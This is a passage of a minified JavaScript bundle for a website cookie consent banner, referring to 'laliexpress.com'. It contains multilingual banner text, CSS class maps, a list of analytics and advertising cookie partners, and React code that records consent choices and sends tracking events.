hoạt động của những cookie này, vui lòng xem thêm tại Mục F trong {0} của chúng tôi.",cookie_weak_first_content:"Chúng tôi sử dụng cookie và các công cụ tương tự để cung cấp dịch vụ, để hiểu cách thức khách hàng sử dụng dịch vụ từ đó chúng tôi có thể cải tiến để hiển thị quảng cáo, bao gồm quảng cáo dựa trên mối quan tâm và để chia sẻ thông tin bạn sử dụng trang web của chúng tôi với kênh truyền thông mạng xã hội, các đối tác phân tích và quảng cáo. Nếu bạn không muốn chấp thuận toàn bộ cookie hoặc nếu bạn muốn biết thêm về cách thức chúng tôi sử dụng cookie, hãy nhấp vào Cá nhân hóa cookie.",cookie_show_less:"Thu gọn",cookie_view_more:"Xem thêm",cookie_pp_pc:"https://service.laliexpress.com/page/knowledge?pageId=37&category=1000022028&knowledge=1060015216&language=en",cookie_weak_first_reject:"Từ chối cookie",cookie_weak_first_title:"Trang web của chúng tôi có sử dụng cookie"}},1146:function(e,o){e.exports={cookie_view_more:"عرض المزيد",cookie_show_less:"إظهار أقل",cookie_weak_first_content:'نحن نستخدم ملفات تعريف الارتباط (الكوكيز) والأدوات المشابهة في سبيل تزويدكم الخدمات، وكذلك لفهم كيفية استخدام عملائنا للخدمات التي نوفرها كي نتمكن من إدخال التحسينات اللازمة، ولعرض الإعلانات حسب الاهتمامات، هذا بالإضافة إلى مشاركة المعلومات حول استخدامك لموقعنا مع شركاء منصات التواصل الاجتماعي والإعلانات والتحليلات الإحصائية. إذا كنت لا ترغب في قبول جميع ملفات تعريف الارتباط، أو إذا كنت تود معرفة المزيد حول كيفية استخدام ملفات تعريف الارتباط، انقر فوق "تخصيص ملفات تعريف الارتباط".',cookie_weak_second_title:"تخصيص الكوكيز",cookie_weak_second_non_content:"ملفات تعريف الارتباط التالية ليست لازمة بالضرورة لتمكينك من الدخول إلى منصتنا واستخدامها ولذا يمكنك عدم تمكينها. لمزيد من المعلومات حول كيفية عمل ملفات تعريف الارتباط المشار إليها، يرجى مراجعة البند F ضمن {0}",cookie_weak_first_reject:"رفض الكوكيز",cookie_weak_first_accept:"قبول الكوكيز",cookie_pp:"سياسة الخصوصية",cookie_pp_pc:"https://service.laliexpress.com/page/knowledge?pageId=37&category=1000022028&knowledge=1060015216&language=en",cookie_weak_first_title:"موقعنا يستخدم الكوكيز",cookie_pp_h5:"https://terms.alicdn.com/legal-agreement/terms/suit_bu1_aliexpress/suit_bu1_aliexpress201909171350_82407.html",cookie_weak_second_non_title:"الكوكيز غير الأساسية",cookie_weak_second_save:"حفظ",cookie_weak_first_personalize:"تخصيص الكوكيز"}},1147:function(e,o){e.exports={cookie_weak_second_save:"Zapisz",cookie_pp_pc:"https://service.laliexpress.com/page/knowledge?pageId=37&category=1000022028&knowledge=1060015216&language=en",cookie_weak_first_content:"Używamy plików cookie i podobnych narzędzi, aby świadczyć nasze usługi, zrozumieć, w jaki sposób klienci korzystają z naszych usług, poprawiać ich doświadczenia, prezentować reklamy, w tym reklamy oparte na zainteresowaniach, oraz udostępniać informacje o korzystaniu z naszej witryny w mediach społecznościowych, partnerom reklamowym i analitycznym. Jeśli nie chcesz zaakceptować wszystkich plików cookie lub chcesz dowiedzieć się więcej o tym, jak używamy plików cookie, kliknij Personalizuj pliki cookie.",cookie_pp:"Polityki prywatności",cookie_weak_second_non_content:"Następujące pliki cookie NIE są absolutnie niezbędne do umożliwienia dostępu i korzystania z naszej Platformy i można je wyłączyć. Aby uzyskać więcej informacji na temat działania tych plików cookie, zapoznaj się z sekcją F naszej {0}.",cookie_view_more:"Zobacz więcej",cookie_pp_h5:"https://terms.alicdn.com/legal-agreement/terms/suit_bu1_aliexpress/suit_bu1_aliexpress201909171350_82407.html",cookie_weak_second_title:"Personalizuj pliki cookie",cookie_weak_first_title:"Nasza witryna korzysta z plików cookie",cookie_weak_first_reject:"Odrzuć pliki cookie",cookie_weak_first_personalize:"Personalizuj pliki cookie",cookie_show_less:"Pokaż mniej",cookie_weak_first_accept:"Akceptuj pliki cookie",cookie_weak_second_non_title:"Pozostałe pliki cookie"}},1148:function(e,o){e.exports={cookie_weak_first_reject:"Відхилити файли cookie",cookie_weak_second_non_title:"Необов’язкові файли cookie",cookie_weak_second_title:"Персоналізувати файли cookie",cookie_weak_first_title:"Сайт використовує файли cookie",cookie_pp_h5:"https://terms.alicdn.com/legal-agreement/terms/suit_bu1_aliexpress/suit_bu1_aliexpress201909171350_82407.html",cookie_weak_first_personalize:"Персоналізувати файли cookie",cookie_pp:"Політики конфіденційності",cookie_weak_first_accept:"Прийняти файли cookie",cookie_weak_second_save:"Зберегти",cookie_show_less:"Згорнути",cookie_weak_second_non_content:"Наступні файли cookie НЕ є суворо необхідними для забезпечення доступу й використання нашої Платформи та можуть бути вимкнені. Докладніше про те, як працюють ці файли cookie, див. у розділі F {0}.",cookie_weak_first_content:'Ми використовуємо файли cookie та подібні інструменти для надання послуг, щоб зрозуміти, як клієнти використовують наш сервіс. Це допоможе нам вдосконалюватися, а також показувати рекламу на основі інтересів і обмінюватися інформацією про використання нашого сайту із соціальними мережами, партнерами з реклами та аналітики. Якщо ви не бажаєте приймати всі файли cookie або хочете дізнатись більше про те, як ми використовуємо файли cookie, натисніть кнопку "Персоналізувати файли cookie".',cookie_pp_pc:"https://service.laliexpress.com/page/knowledge?pageId=37&category=1000022028&knowledge=1060015216&language=en",cookie_view_more:"Показати більше"}},1149:function(e,o){e.exports={cookie_weak_second_title:"Personlige cookies",cookie_pp_h5:"https://terms.alicdn.com/legal-agreement/terms/suit_bu1_aliexpress/suit_bu1_aliexpress201909171350_82407.html",cookie_weak_first_reject:"Afslå",cookie_weak_second_non_title:"Ikke-essentielle cookies",cookie_weak_first_title:"Vi bruger cookies",cookie_weak_second_non_content:"Disse cookies er ikke nødvendige for at bruge webstedet og kan slukkes. Læs mere om cookies i afsnit F {0}.",cookie_weak_second_save:"Gem",cookie_show_less:"Vis mindre",cookie_weak_first_content:"Vi bruger cookies og lignende teknologier til at yde vores tjenester, til at forstå hvordan kunder bruger vores tjeneste, så vi kan forbedre den, til at vise annoncer, herunder interessebaserede annoncer, og til at dele information om dit brug af vores websted med sociale medier, annoncerings- og analysepartnere. Hvis du ikke ønsker at acceptere alle cookies, eller hvis du vil vide mere om, hvordan vi bruger cookies, skal du klikke på Tilpas cookies.",cookie_pp_pc:"https://service.laliexpress.com/page/knowledge?pageId=37&category=1000022028&knowledge=1060015216&language=da",cookie_view_more:"Se mere",cookie_pp:"Persondatapolitik",cookie_weak_first_personalize:"Cookieindstillinger",cookie_weak_first_accept:"Accepter cookies"}},1150:function(e,o){e.exports={cookie_weak_second_title:"Mukauta evästeitä",cookie_weak_first_content:'Käytämme evästeitä ja vastaavia työkaluja palvelujemme tarjoamiseen, asiakkaiden käyttämien palveluiden ymmärtämiseen parannusten tekemiseksi, mainosten esittämiseen, mukaan lukien kiinnostukseen perustuvia mainoksia, sekä tiedon jakamiseen sosiaalisen median, mainontayhtiöiden ja analytiikkapartnersioiden kanssa käyttäessäsi sivustoa. Jos et halua hyväksyä kaikkia evästeitä tai jos haluat tietää lisää siitä, miten käytämme evästeitä, napsauta "Mukauta evästeet".',cookie_view_more:"Näytä lisää",cookie_weak_first_reject:"Hylätä",cookie_pp:"Tietosuojakäytäntö",cookie_weak_first_personalize:"Kuukkeja koskevat asetukset",cookie_weak_first_accept:"Hyväksy evästeet",cookie_pp_pc:"https://service.laliexpress.com/page/knowledge?pageId=37&category=1000022028&knowledge=1060015216&language=fi",cookie_weak_first_title:"Käytämme evästeitä.",cookie_weak_second_non_content:"Nämä evästeet eivät ole välttämättömiä sivuston käyttämiseen ja niitä voidaan poistaa. Lisää tietoa evästeistä löydät kohtasta F {0}.",cookie_pp_h5:"https://terms.alicdn.com/legal-agreement/terms/suit_bu1_aliexpress/suit_bu1_aliexpress201909171350_82407.html",cookie_weak_second_save:"Tallenna",cookie_show_less:"Näytä vähemmän",cookie_weak_second_non_title:"Ei-oleelliset evästetiedostot"}},1151:function(e,o){e.exports={cookie_pp_pc:"https://service.laliexpress.com/page/knowledge?pageId=37&category=1000022028&knowledge=1060015216&language=cs",cookie_view_more:"Zobrazit více",cookie_pp:"Oznámení o ochraně soukromí",cookie_weak_first_personalize:"Nastavení souborů cookie",cookie_weak_second_non_content:"Tyto soubory cookie nejsou nutné pro používání webu a mohou být vypnuté. Další informace o souborech cookie najdete v části F {0}.",cookie_weak_first_accept:"Přijmout soubory cookie",cookie_weak_first_reject:"Odmítnout",cookie_weak_second_title:"Přizpůsobit si sušenky",cookie_show_less:"Zobrazit méně",cookie_weak_first_content:"Používáme soubory cookie a podobné nástroje k poskytování našich služeb, k porozumění tomu, jak zákazníci využívají naše služby, abychom mohli provádět zlepšení, k zobrazení reklam, včetně reklam založených na zájmu, a k sdílení informací o vašem používání naší stránky s partnery v oblasti sociálních médií, reklamy a analýzy. Pokud nechcete přijímat všechny soubory cookie nebo chcete získat více informací o tom, jak používáme soubory cookie, klikněte na Personalizovat cookies.",cookie_weak_second_save:"Uložit",cookie_weak_first_title:"Používáme soubory cookie.",cookie_weak_second_non_title:"Nezbytné soubory cookie",cookie_pp_h5:"https://terms.alicdn.com/legal-agreement/terms/suit_bu1_aliexpress/suit_bu1_aliexpress201909171350_82407.html"}},1152:function(e,o){e.exports={cookie_weak_second_save:"Spara",cookie_show_less:"Visa mindre",cookie_weak_first_content:"Vi använder cookies och liknande verktyg för att erbjuda våra tjänster, för att förstå hur kunder använder vår tjänst så att vi kan göra förbättringar, för att visa annonser, inklusive intresseanpassade annonser, och för att dela information om ditt användande av vår webbplats med sociala medier, annonserings- och analytikpartners. Om du inte vill acceptera alla cookies eller om du vill lära dig mer om hur vi använder cookies, klicka på Anpassa cookies.",cookie_pp_pc:"https://service.laliexpress.com/page/knowledge?pageId=37&category=1000022028&knowledge=1060015216&language=sv",cookie_weak_first_accept:"Acceptera kakor",cookie_weak_first_personalize:"Keksinställningar",cookie_pp:"Dataskyddsinformation",cookie_view_more:"Visa mer ",cookie_weak_second_title:"Personifiera kakor",cookie_pp_h5:"https://terms.alicdn.com/legal-agreement/terms/suit_bu1_aliexpress/suit_bu1_aliexpress201909171350_82407.html",cookie_weak_second_non_title:"Oviktiga kakor",cookie_weak_first_reject:"Avvisa",cookie_weak_first_title:"Vi använder cookies",cookie_weak_second_non_content:"Dessa cookies är inte obligatoriska för att använda webbplatsen och kan stängas av. Mer information om cookies finns i avsnittet F {0}."}},1153:function(e,o){e.exports={cookie_weak_second_non_title:"Nem alapvető sütiök",cookie_weak_first_title:"Cookie-ket használunk.",cookie_pp_h5:"https://terms.alicdn.com/legal-agreement/terms/suit_bu1_aliexpress/suit_bu1_aliexpress201909171350_82407.html",cookie_pp_pc:"https://service.laliexpress.com/page/knowledge?pageId=37&category=1000022028&knowledge=1060015216&language=hu",cookie_weak_first_personalize:"A cookie-konfiguráció",cookie_weak_first_accept:"Fogadja el a sütiket",cookie_view_more:"Több megtekintése",cookie_weak_second_non_content:"Ezek a cookie-k nem szükségesek a webhely használatához, és kikapcsolhatók. További információ a cookie-król: F {0} részben.",cookie_pp:"Adatvédelmi tájékoztató",cookie_weak_first_reject:"Elutasítani",cookie_weak_second_title:"Személyre szabott sütemények",cookie_weak_first_content:"A szolgáltatásaink nyújtásához, annak megértéséhez, hogy a vevők hogyan használják őket, így javításokat végezhetünk, érdeklődés alapján személyre szabott hirdetéseket mutathatunk be, valamint információkat közölhetünk a webhelyünk használatáról a közösségi média, hirdetési és elemző partnereinkkel. Ha nem szeretné elfogadni az összes cookie-t, vagy ha részletesebben tájékozódni szeretne arról, hogyan használjuk a cookie-kat, kattintson a Cookie-k személyre szabása lehetőségre.",cookie_show_less:"Kevesebb mutatása",cookie_weak_second_save:"Mentés"}},1154:function(e,o){e.exports={cookie_weak_first_personalize:"个性化",cookie_weak_first_accept:"全部接受",cookie_weak_first_reject:"全部拒绝"}},1155:function(e,o,t){e.exports={oTxt1:"OkV7u",oTxt3:"_3VvtL",oTxt4:"yxhU_",switcher:"_1DVHb",switcherOn:"_1wfn0",switcherOff:"_4Rpic",listTitle:"dhm4b",icon:"_2rrPa",unfoldIcon:"_2x79a",ullist:"RK0uV",subTitle:"_5Olpg",ulcontent:"_2R6FK",unfoldList:"_2N7kg",rtl:"_2AI1r",rtlC:"uLU9I"}},1156:function(e,o,t){e.exports={oBox:"_1vkYo",close:"o_KW0",Mtwindow:"_1VpOP",oTxtbtn:"_2Gzgg",txt:"_3YllN",oTxt1:"_12dNF",oTxt2:"_1FziS",oBtn:"_3wnfY",clickbtn:"RnDR4"}},1157:function(e,o,t){e.exports={Mtwindow:"_15PXW",laterBox:"_1KgA8",later:"Cs5gt",title:"cLURz",singleTitle:"_13GHc",txt:"_2zZWS",oBtn:"_2kvqi",clickbtn:"waQq-",reject_btn:"jvjR4",rtl:"_3SDq5"}},1158:function(e,o,t){e.exports={container:"_1blil",cwrap:"_38thn",titleBox:"_3wHPN",later:"_1B74H",ctitle:"_2Grsk",centerTitle:"_17j_w",ccontent:"_3aBc-",cbtnwrap:"_6PP81",creject:"_3CZFi",sellerCReject:"_2lOtl",caccept:"_1CHpQ",sellerCAccept:"_1pOYa",personalize:"_2FslS",sellerPersonalize:"_1Lynu",mask:"_14lZ3",content:"_1HXuB",dialog:"IB38_",close:"_35U_7",wrap:"_1WFaM",title:"_2AmSm",maxwrap:"_2P8Xj",gcontent:"_3rkFe",p:"_1B6yb",text:"_2zT23",btns:"_2YMQ-",save:"_2SZjA",sellerSave:"_3xfVL",switcher:"_16gf4",switcheron:"J_s_V",switcheroff:"D2f9n",listTitle:"_1P02p",icon:"_1DzDZ",unfoldIcon:"_3j6qS",ullist:"_1bcUz",subTitle:"_3qC-_",ulcontent:"_21JiU",unfoldList:"N-tTE",rtl:"_3lcby"}},1363:function(e,o,t){"use strict";t.r(o),t(1105);var i=t(6),n=t(42),a=function(){return i.a.get("aep_usuc_f","ae_u_p_s")||""},s=function(e){return i.a.set(e,"aep_usuc_f","ae_u_p_s")},r=function(e){i.a.set(e,"aep_usuc_f","ups_d"),window.dataLayer=window.dataLayer||[],window.dataLayer.push({event:"AEConsentGroupsUpdate"})},c=function(){return i.a.get("aep_usuc_f","ups_u_t")},l=function(e){return i.a.set(e,"aep_usuc_f","ups_u_t")},k=function(e){if("number"==typeof e){var o=(new Date).getTime()+24*e*60*60*1e3;l(String(o))}},_=function(){var e=i.a.get("aep_usuc_f","ups_c");return e&&!isNaN(Number(e))||(e=0),i.a.set(Number(e)+1,"aep_usuc_f","ups_c")},m=function(){if(i.a.get("aep_usuc_f","ups_c"))return i.a.set("","aep_usuc_f","ups_c")};var p={essential:[{title:"laliexpress.com",content:["ali_apache_id,","xman_f,","xman_t,","xman_us_f,","xman_us_t,","aep_common_f,","aep_usuc_f,","intl_locale,","intl_common_forever,","cna, ","isg,","acs_usuc_t,","_m_h5_tk_enc,","_m_h5_tk,","sgcookie,","x5sec,","cbc,","x_router_us_f,","_baxia_sec_cookie_,","JSESSIONID","XSRF-TOKEN"]}],analytical:[{title:"laliexpress.com",content:["_ga,","_gat,","_utma,","_utmb,","_utmc,","_utmt,","_utmz"]},{title:"Google  Analytics",content:[{link:"https://business.safety.google/privacy/"},{link:"https://developers.google.com/analytics/devguides/collection/analyticsjs/cookie-usage"}]}],personalization:[{title:"laliexpress.com",content:[{link:"https://terms.alicdn.com/legal-agreement/terms/suit_bu1_aliexpress/suit_bu1_aliexpress201909171350_82407.html"}]},{title:"Facebook",content:[{link:"https://www.facebook.com/privacy/policy/"}]},{title:"X",content:[{link:"https://x.com/en/privacy"}]},{title:"Google",content:[{link:"https://business.safety.google/privacy/"}]},{title:"RTB House",content:[{link:"https://www.rtbhouse.com/privacy-center"}]},{title:"Criteo",content:[{link:"https://www.criteo.com/privacy/"}]},{title:"Moloco",content:[{link:"https://www.moloco.com/privacy-policy"}]},{title:"Remerge",content:[{link:"https://www.remerge.io/zh/service-privacy-policy"}]},{title:"TikTok",content:[{link:"https://www.tiktok.com/legal/page/us/privacy-policy/en"}]},{title:"Taboola",content:[{link:"https://www.remerge.io/zh/service-privacy-policy"}]},{title:"Clicktech",content:[{link:"https://clicktech.com/privacy-policy/"}]},{title:"MediaGo",content:[{link:"https://www.mediago.com/privacy"}]},{title:"Opera",content:[{link:"https://www.opera.com/zh-cn/secure-private-browser"}]},{title:"Microsoft",content:[{link:"https://www.microsoft.com/en-us/privacy/privacystatement"}]}],marketing:[{title:"laliexpress.com",content:[{link:"https://terms.alicdn.com/legal-agreement/terms/suit_bu1_aliexpress/suit_bu1_aliexpress201909171350_82407.html"}]},{title:"Facebook",content:[{link:"https://www.facebook.com/privacy/policy/"}]},{title:"Google",content:[{link:"https://business.safety.google/privacy/"}]}],social:[{title:"laliexpress.com",content:[{link:"https://terms.alicdn.com/legal-agreement/terms/suit_bu1_aliexpress/suit_bu1_aliexpress201909171350_82407.html"}]},{title:"Facebook",content:[{link:"https://www.facebook.com/privacy/policy/"}]},{title:"X",content:[{link:"https://x.com/en/privacy"}]},{title:"Pinterest",content:[{link:"https://policy.pinterest.com/zh-hans/privacy-policy"}]},{title:"Instagram",content:[{link:"https://privacycenter.instagram.com/policy/"}]}]},u=/(phone|pad|pod|iPhone|iPod|iPad|ios|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i,d=function(){return u.test(navigator.userAgent)},g=function(){if(!0===window._is_seller_login_register_)return!0;var e=window.location.pathname;return"/user/seller/login"===e||"/user/seller/register"===e||"/user/seller/registerNew"===e},h=function(){if(g()){var e=i.a.get("_lang");return"pt_PT"===e?"pt_BR":e||"en_US"}return i.a.getLocale()},f=function(){return"ar_SA"===h()||"ar_MA"===h()||"iw_IL"===h()},v=t(1),w=t.n(v),y=t(0),b=t.n(y),z=t(58),C=t.n(z),j=t(8),x=t.n(j),P=t(1106),E=t.n(P),S=t(1130),N=t.n(S);function A(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/babel/babel/blob/main/packages/babel-helpers/LICENSE */var e,o,t="function"==typeof Symbol?Symbol:{},i=t.iterator||"@@iterator",n=t.toStringTag||"@@toStringTag";function a(t,i,n,a){var c=i&&i.prototype instanceof r?i:r,l=Object.create(c.prototype);return T(l,"_invoke",function(t,i,n){var a,r,c,l=0,k=n||[],_=!1,m={p:0,n:0,v:e,a:p,f:p.bind(e,4),d:function(o,t){return a=o,r=0,c=e,m.n=t,s}};function p(t,i){for(r=t,c=i,o=0;!_&&l&&!n&&o<k.length;o++){var n,a=k[o],p=m.p,u=a[2];t>3?(n=u===i)&&(r=a[4]||3,c=a[5]===e?a[3]:a[5],a[4]=3,a[5]=e):a[0]<=p&&((n=t<2&&p<a[1])?(r=0,m.v=i,m.n=a[1]):p<u&&(n=t<3||a[0]>i||i>u)&&(a[4]=t,a[5]=i,m.n=u,r=0))}if(n||t>1)return s;throw _=!0,i}return function(n,k,u){if(l>1)throw TypeError("Generator is already running");for(_&&1===k&&p(k,u),r=k,c=u;(o=r<2?e:c)||!_;){a||(r?r<3?(r>1&&(m.n=-1),p(r,c)):m.n=c:m.v=c);try{if(l=2,a){if(r||(n="next"),o=a[n]){if(!(o=o.call(a,c)))throw TypeError("iterator result is not an object");if(!o.done)return o;c=o.value,r<2&&(r=0)}else 1===r&&(o=a.return)&&o.call(a),r<2&&(c=TypeError("The iterator does not provide a '"+n+"' method"),r=1);a=e}else if((o=(_=m.n<0)?c:t.call(i,m))!==s)break}catch(o){a=e,r=1,c=o}finally{l=1}}return{value:o,done:_}}}(t,n,a),!0),l}var s={};function r(){}function c(){}function l(){}o=Object.getPrototypeOf;var k=[][i]?o(o([][i]())):(T(o={},i,(function(){return this})),o),_=l.prototype=r.prototype=Object.create(k);function m(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,l):(e.__proto__=l,T(e,n,"GeneratorFunction")),e.prototype=Object.create(_),e}return c.prototype=l,T(_,"constructor",l),T(l,"constructor",c),c.displayName="GeneratorFunction",T(l,n,"GeneratorFunction"),T(_),T(_,n,"Generator"),T(_,i,(function(){return this})),T(_,"toString",(function(){return"[object Generator]"})),(A=function(){return{w:a,m:m}})()}function T(e,o,t,i){var n=Object.defineProperty;try{n({},"",{})}catch(e){n=0}(T=function(e,o,t,i){if(o)n?n(e,o,{value:t,enumerable:!i,configurable:!i,writable:!i}):e[o]=t;else{var a=function(o,t){T(e,o,(function(e){return this._invoke(o,t,e)}))};a("next",0),a("throw",1),a("return",2)}})(e,o,t,i)}function I(){return(I=w()(A().m((function e(){var o,t,i;return A().w((function(e){for(;;)switch(e.n){case 0:return"ar-ma"===(o=String(h()||"en_US").toLowerCase().replace("_","-"))&&(o="ar-sa"),t=E.a["en-us"],null!=(i=x()({},t,E.a[o],N.a[o]))&&i.cookie_strong_first_content&&null!=i&&i.cookie_pp&&(i.cookie_strong_first_content=i.cookie_strong_first_content.replace("{0}",'<a href="'+(null==i?void 0:i.cookie_pp_h5)+'">'+i.cookie_pp+"</a>")),null!=i&&i.cookie_weak_second_non_content&&null!=i&&i.cookie_pp&&(i.cookie_weak_second_non_content=i.cookie_weak_second_non_content.replace("{0}",'<a href="'+(null==i?void 0:i.cookie_pp_h5)+'">'+i.cookie_pp+"</a>")),null!=i&&i.cookie_strong_second_non_content&&null!=i&&i.cookie_pp&&(i.cookie_strong_second_non_content=i.cookie_strong_second_non_content.replace("{0}",'<a href="'+(null==i?void 0:i.cookie_pp_h5)+'">'+i.cookie_pp+"</a>")),e.a(2,i)}}),e)})))).apply(this,arguments)}var L=function(){return I.apply(this,arguments)},D=t(7),M=t(39),O=t.n(M),q=t(1155),F=t.n(q),W=function(e){var o=e.selected,t=e.callback;return b.a.createElement("span",{className:O()(F.a.switcher,o?F.a.switcherOn:F.a.switcherOff),onClick:function(){t(!o)}},b.a.createElement("i",null))},B=function(e){var o,t=e.textList,i=e.i18n,n=Object(y.useState)(!1),a=n[0],s=n[1],r=function(e){return Array.isArray(e)?e.map((function(e){return"string"==typeof e.link?'<a href="'+e.link+'" target="_blank">'+e.link+"</a>":e})).join("<br/>"):e};return b.a.createElement("div",{className:f()&&F.a.rtl},b.a.createElement("span",{className:F.a.listTitle,onClick:function(){return s(!a)}},b.a.createElement("span",{className:F.a.listTitleText},i.Cookie_List),b.a.createElement("i",{className:O()(F.a.icon,(o={},o[F.a.unfoldIcon]=!a,o))}," ")),b.a.createElement("div",{className:O()(F.a.ullist,!a&&F.a.unfoldList)},t.map((function(e,o){return b.a.createElement("section",{key:o},b.a.createElement("span",{className:F.a.subTitle},e.title),b.a.createElement("p",{className:F.a.ulcontent,dangerouslySetInnerHTML:{__html:r(e.content)}}))}))))},V=function(e){var o=e.i18n,t=e.setChange,i=Object(y.useState)([!1,!1,!1,!1]),n=i[0],a=i[1];return b.a.createElement(b.a.Fragment,null,[1,2,3,4].map((function(e,i){return b.a.createElement("div",{key:i,className:O()(F.a.oTxt1,f()&&F.a.rtlC)},b.a.createElement("h5",null,o[""+["cookie_second_analytical_title","cookie_second_personalization_title","cookie_second_marketing_title","cookie_second_social_title"][i]],b.a.createElement(W,{selected:n[i],callback:function(e){return o=i,s=e,(r=n.slice())[o]=s,a(r),void t(r);var o,s,r}}),o["cookie_"+["analytics","personalization","marketing","social"][i]]),b.a.createElement("p",{className:F.a.oTxt3},b.a.createElement("p",{className:F.a.oTxt4,dangerouslySetInnerHTML:{__html:o[""+["Analytical_cookies_content2025","Personalization_Cookies_content2025","Marketing_Cookies_content2025","Social_Networking_Cookies_content2025"][i]]}}),b.a.createElement(B,{textList:p[["analytical","personalization","marketing","social"][i]],i18n:o})))})))},U=t(5).util.tracker,K=U.clk,G=U.exp,R=U.sendPluginEvent,H="cookie_weak_seconddialog",Z=function(e,o){var t,i;return void 0===e&&(e="gdpr_v2"),void 0===o&&(o="0"),(null===(t=document.querySelector('meta[name="data-spm"]'))||void 0===t?void 0:t.getAttribute("content"))+"."+(null===(i=document.body)||void 0===i?void 0:i.getAttribute("data-spm"))+"."+e+"."+o},Q=function(e){var o=e.ae_page_area,t=void 0===o?"cookie_weak_firstdialog":o,i=e.ae_button_type,n=void 0===i?"gdpr_btn":i,a=e.ae_object_type,s=void 0===a?"":a,r=e.ae_object_value;K({ae_project_id:"73200",ae_page_area:t,ae_button_type:n,ae_object_type:s,ae_object_value:void 0===r?"":r,"spm-cnt":Z()})},J=function(e){var o=e.exp_type;G({project_id:"73200",exp_type:void 0===o?"":o,"spm-cnt":Z()})},X=function(e){var o=e.et,t=void 0===o?"":o,n=e.c2,a=void 0===n?"":n,s=e.c3,r=void 0===s?"":s;R("cookie_banner",{et:t,c1:i.a.get("aep_usuc_f")||"",c2:a,c3:r})},Y=t(1156),$=t.n(Y),ee=function(e){var o=e.i18n,t=void 0===o?{}:o,i=e.config,n=e.closeHandle,a=Object(y.useState)(!0),c=a[0],l=a[1],_=Object(y.useState)([!1,!1,!1,!1]),u=_[0],d=_[1];return Object(y.useEffect)((function(){var e,o;J({exp_type:H}),null===(e=document.body)||void 0===e||null===(o=e.classList)||void 0===o||o.add("gdpr_lock_body")}),[]),b.a.createElement("div",{className:$.a.oBox,style:c?{display:"block"}:{display:"none"}},b.a.createElement("div",{className:$.a.Mtwindow},b.a.createElement("span",{onClick:function(){var e,o;null===(e=document.body)||void 0===e||null===(o=e.classList)||void 0===o||o.remove("gdpr_lock_body"),l(!1),n()},className:$.a.close}),b.a.createElement("h4",null,t.Cookie_Preferences_title2025),b.a.createElement("div",{className:$.a.txt},b.a.createElement("div",{className:$.a.oTxt1},b.a.createElement("p",{className:$.a.oTxt2,dangerouslySetInnerHTML:{__html:t.Cookie_Preferences_Setting_url_content2025}})),b.a.createElement("div",{className:$.a.oTxt1},b.a.createElement("h5",null,t.cookie_second_essential_title),b.a.createElement("p",{className:$.a.oTxt2,dangerouslySetInnerHTML:{__html:t.Essential_Cookies_content2025}}),b.a.createElement(B,{textList:p.essential,i18n:t})),b.a.createElement(V,{i18n:t,setChange:d})),b.a.createElement("div",{className:$.a.oBtn},b.a.createElement("button",{className:$.a.clickbtn,onClick:function(){!function(){var e,o;null===(e=document.body)||void 0===e||null===(o=e.classList)||void 0===o||o.remove("gdpr_lock_body"),l(!1);var t=u.map((function(e){return e?"1":"0"})),n=-1!==(null==t?void 0:t.indexOf("0"))?"1":"2";k("1"===n?(null==i?void 0:i.rejectCookiesFatigue)||90:(null==i?void 0:i.acceptCookiesFatigue)||180),s(n),r(t.join("|")),m(),Q({ae_page_area:H,ae_button_type:"dialog_save",ae_object_value:t.join("")}),X({et:"personalize_save",c2:t.join("|")})}()}},t.cookie_weak_second_save))))},oe=t(1157),te=t.n(oe),ie=function(e){var o=e.i18n,t=e.config,i=Object(y.useState)(!0),n=i[0],a=i[1],c=Object(y.useState)(!1),l=c[0],p=c[1];return Object(y.useEffect)((function(){J({exp_type:"cookie_weak_firstdialog"}),X({et:"dialog_show"})}),[]),b.a.createElement(b.a.Fragment,null,b.a.createElement("div",{className:O()(te.a.Mtwindow,f()&&te.a.rtl),style:n?{display:"block"}:{display:"none"}},null!=t&&t.later?b.a.createElement("div",{className:te.a.laterBox},b.a.createElement("h4",{className:te.a.title},o.Cookie_preferences),b.a.createElement("span",{className:te.a.later,onClick:function(){a(!1),k((null==t?void 0:t.laterFatigue)||90),s("1"),r("0|0|0|0"),_(),Q({ae_object_type:"later"}),X({et:"dialog_later"})}},o.later_button)):b.a.createElement("h4",{className:O()(te.a.title,te.a.singleTitle)},o.Cookie_preferences),b.a.createElement("div",{className:te.a.txt},b.a.createElement("p",{dangerouslySetInnerHTML:{__html:o.Cookie_preferences_pop_url}})),b.a.createElement("div",{className:te.a.oBtn},null!=t&&t.acceptCookies?b.a.createElement("button",{className:te.a.clickbtn,onClick:function(){k((null==t?void 0:t.acceptCookiesFatigue)||180),s("2"),r("1|1|1|1"),m(),a(!1),Q({ae_object_type:"accept"}),X({et:"dialog_accept"})}},o.cookie_weak_first_accept):null,null!=t&&t.rejectCookies?b.a.createElement("button",{className:te.a.reject_btn,onClick:function(){a(!1),k((null==t?void 0:t.rejectCookiesFatigue)||90),s("1"),r("0|0|0|0"),m(),Q({ae_object_type:"reject"}),X({et:"dialog_reject"})}},o.cookie_weak_first_reject):null,null!=t&&t.personalizeCookies?b.a.createElement("button",{className:te.a.personalize,onClick:function(){a(!1),p(!0),Q({ae_object_type:"more_option"}),X({et:"dialog_personalize"})}},o.cookie_weak_first_personalize):null)),l?b.a.createElement(ee,{i18n:o,config:t,closeHandle:function(){a(!0),p(!1)}}):null)},ne=t(1158),ae=t.n(ne);function se(){window.dataLayer=window.dataLayer||[],window.dataLayer.push({event:"AEConsentGroupsUpdate"})}var re=function(e){var o,t=e.textList,i=e.i18n,n=Object(y.useState)(!1),a=n[0],s=n[1],r=function(e){return Array.isArray(e)?e.map((function(e){return"string"==typeof e.link?'<a href="'+e.link+'" target="_blank">'+e.link+"</a>":e})).join("<br/>"):e};return b.a.createElement("div",null,b.a.createElement("span",{className:ae.a.listTitle,onClick:function(){return s(!a)}},b.a.createElement("span",{className:ae.a.listTitleText},i.Cookie_List),b.a.createElement("i",{className:O()(ae.a.icon,(o={},o[ae.a.unfoldIcon]=!a,o))}," ")),b.a.createElement("div",{className:O()(ae.a.ullist,!a&&ae.a.unfoldList)},t.map((function(e,o){return b.a.createElement("section",{key:o},b.a.createElement("span",{className:ae.a.subTitle},e.title),b.a.createElement("p",{className:ae.a.ulcontent,dangerouslySetInnerHTML:{__html:r(e.content)}}))}))))},ce=function(e){var 